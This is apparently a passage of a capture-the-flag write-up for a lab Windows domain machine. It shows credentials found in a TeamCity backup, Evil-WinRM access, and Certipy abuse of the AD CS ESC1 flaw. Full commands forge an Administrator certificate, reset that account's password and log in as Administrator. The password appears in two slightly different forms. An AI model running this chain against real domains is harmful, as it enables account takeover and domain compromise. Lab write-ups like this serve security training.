

With access to the service, a TeamCity backup was performed through the administration panel.

http://singularity.hc:8111/admin/admin.html?item=backup





The backup files were downloaded and analyzed. In the project-config.xml file, credentials stored in plaintext were found for user m.jhony with password ypOSJXPqlDOxxbQSfEERy30.



Using the obtained credentials, remote access to the machine was attempted using Evil-WinRM.

evil-winrm -i <machine-ip> -u m.jhony -p 'ypOSJXPqlDOxxbQSfEERy300'



Remote access was successfully obtained, and the user flag was found on the Desktop of user m.jhony.



Privilege Escalation – Obtaining the Root Flag

Certipy was used to identify AD CS vulnerabilities. Certipy is a tool for enumeration and exploitation of Active Directory Certificate Services (AD CS).
It identifies insecure templates and permissions and enables certificate abuse for privilege escalation and domain compromise.

certipy-ad find -u m.jhony@singularity.hc -p 'ypOSJXPqlDOxxbQSfEERy300' -dc-ip <machine-ip> -vulnerable



Vulnerabilities ESC1, ESC4, and ESC15 were identified. ESC4 occurs when a user has excessive permissions over certificate templates, allowing configuration modification and subsequent abuse to obtain privileged certificates.
ESC15 involves templates configured for insecure machine/user authentication, enabling the issuance of certificates that can be used for impersonation and privilege escalation. ESC1 occurs when a certificate template allows Client Authentication and the requester can arbitrarily define the Subject/UPN.
This allows for the issuance of a certificate on behalf of another user, including a Domain Admin.

tail -n 20 20260124220844_Certipy.json



In ESC1, it is necessary to obtain the target user's SID (e.g., Administrator) because it is used in the certificate request to impersonate the correct identity during authentication via RPC.
With the correct SID, the issued certificate can be accepted by Active Directory as belonging to the privileged user.

rpcclient -U "m.jhony%ypOSJXPqlDOxxbQSfEERy300" singularity.hc -c "lookupnames administrator"

administrator S-1-5-21-3139681580-4135018421-750518322-500 (User: 1)

This command issues a valid certificate for the Administrator user, allowing authentication to Active Directory without requiring a password.

certipy-ad req -u m.jhony@singularity.hc -p 'ypOSJXPqlDOxxbQSfEERy300' \
-dc-ip <machine-ip> \
-target dc01.singularity.hc \
-ca 'singularity-DC01-CA' \
-template 'User' \
-upn 'administrator@singularity.hc' \
-sid 'S-1-5-21-3139681580-4135018421-750518322-500' \
-ns <machine-ip>



The issued certificate was used for LDAP authentication, allowing the Administrator user's password to be changed, which was reset to NovaSenha@123\!.

certipy-ad auth -pfx administrator.pfx -dc-ip <machine-ip> -ldap-shell
change_password administrator NovaSenha@123!



With the password reset, remote access as Administrator was obtained using Evil-WinRM.

evil-winrm -i <machine-ip>-u administrator -p 'NovaSenha@123!'



The root flag was located at: C:\Users\Administrator\Desktop.
